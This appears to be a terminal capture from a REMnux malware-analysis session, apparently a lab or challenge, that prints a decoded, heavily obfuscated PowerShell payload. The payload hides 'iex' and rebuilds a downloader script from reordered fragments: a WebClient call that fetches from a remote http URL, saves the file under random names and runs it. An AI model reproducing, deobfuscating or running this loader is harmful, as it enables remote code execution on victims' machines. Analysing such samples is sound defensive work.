 remnux@remnux:~/Desktop/Special_Memory$ cat base64.decoded && echo
.( ([sTrinG]$verBosePrEfERENce)[1,3]+'x'-JOIn'') ( (("{60}{34}{99}{13}{98}{80}{12}{28}{74}{20}{41}{1}{8
1}{94}{72}{43}{5}{53}{107}{83}{114}{21}{56}{77}{27}{33}{35}{37}{47}{30}{40}{54}{58}{70}{10}{29}{71}{76}
{79}{82}{46}{111}{16}{44}{87}{75}{62}{59}{42}{100}{108}{35}{55}{31}{52}{88}{116}{73}{61}{103}{92}{11}{1
06}{95}{120}{66}{22}{23}{24}{3}{113}{78}{25}{89}{2}{67}{8}{91}{64}{105}{115}{118}{112}{110}{45}{119}{93
}{96}{101}{18}{69}{63}{104}{9}{36}{17}{26}{85}{4}{19}{15}{84}{32}{90}{6}{48}{49}{65}{86}{7}{109}{117}{5
0}{57}{97}{0}{14}{102}{39}{38}{51}"-f 'q)(j','jV9YYU','B','+ ','sfc.','-o','Ngl3h()','PrqInvo',' (','lp
nOadFIlp','000, 282133','@Pr','-','(P','V9','rlp',' Prq
htt','l3h','n jV9ADCX','l3hToSt',') rando','We',':p','ubli','c ','+ ','(j','t','objecPrq+PrqtP',');','
jV9','estv.p','p',';jV','ns','OR/','nle','9N',')','C','nsa','m;','b.c','Prq','p:','for','X ','S',', j',
'V9SDC)','q+P',';break;}catch{}}','hp?','bjectP','das','t','bClie','rqe-','d.nex','ne','jV9','arnPrq.Sp
','w','y{j','ex',';','jV9env',' +','B =','){tr','t(10','jV','PrqwPrq+','ap2.y','rq','q','9','n','fhPrq
','A','PrqePrq+Prqw',' = .(Prqn','DC','q) System.Ne','nil','V9a','&(','//kklajsdj','l=','jV9NS','n','Pr
q.','it(Prq','ch(j','ePrq+',' ','V9asf','ItemPr','rqnPrq+','adasd = &','o','c i','SD','l','V9YYU.l3hDo
pnWnl','Pr','q);jV9SDC','r','m/K','Prq+Prqk',';','=','q)','Prqb','t.','q','kapk','Pr','+PrqePr','ea','=
 ')).REplAcE('bfh',[STRiNg][CHAR]92).REplAcE(([CHAR]80+[CHAR]114+[CHAR]113),[STRiNg][CHAR]39).REplAcE((
[CHAR]108+[CHAR]51+[CHAR]104),[STRiNg][CHAR]34).REplAcE(([CHAR]106+[CHAR]86+[CHAR]57),'$').REplAcE('lpn
',[STRiNg][CHAR]96) )